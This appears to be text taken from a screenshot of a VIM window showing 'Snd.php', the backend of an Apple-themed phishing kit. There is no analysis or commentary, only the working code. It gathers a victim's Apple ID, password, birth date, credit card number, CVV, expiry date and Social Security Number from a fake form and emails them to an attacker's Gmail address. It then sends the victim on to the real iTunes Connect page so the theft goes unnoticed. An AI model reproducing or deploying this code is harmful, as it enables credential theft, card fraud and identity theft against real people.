 Snd.php (/private/tmp/connect-info) – VIM
<?php
$ip = getenv("REMOTE_ADDR");
$hostname = gethostbyaddr($ip);
$bilsmg .= "————————————+| AppLe VbV |+————————————\n";
$bilsmg .= "Apple ID                    : ".$_POST['donnee000']."\n";
$bilsmg .= "Password                    : ".$_POST['donnee001']."\n";
$bilsmg .= "Full Name                   : ".$_POST['donnee01']."\n";
$bilsmg .= "Date of Birth               : ".$_POST['donnee02']."/";
$bilsmg .= "".$_POST['donnee3']."/";
$bilsmg .= "".$_POST['donnee4']."\n";
$bilsmg .= "Number Of Credit Card       : ".$_POST['donnee5']."\n";
$bilsmg .= "CVC (CVV)                   : ".$_POST['donnee6']."\n";
$bilsmg .= "Expiration Date             : ".$_POST['donnee7']."/";
$bilsmg .= "".$_POST['donnee8']."\n";
$bilsmg .= "Social Security Number      : ".$_POST['donnee9']."\n";
$bilsmg .= "————————————+| APpLe VBV |+————————————\n";
$bilsmg .= "Fr0m $ip            \n";
$bilsnd = "justforhacke@gmail.com";
$bilsub = "Apple Result | Fr0m $ip";
$bilhead = "From: Apple Results <justforhacke@gmail.com>";
$bilhead .= $_POST['eMailAdd']."\n";
$bilhead .= "MIME-Version: 1.0\n";
$arr=array($bilsnd, $IP);
foreach ($arr as $bilsnd)
mail($bilsnd,$bilsub,$bilsmg,$bilhead);
header('Location:https://itunesconnect.apple.com/WebObjects/iTunesConnect.woa/');
?>
~
~
~
~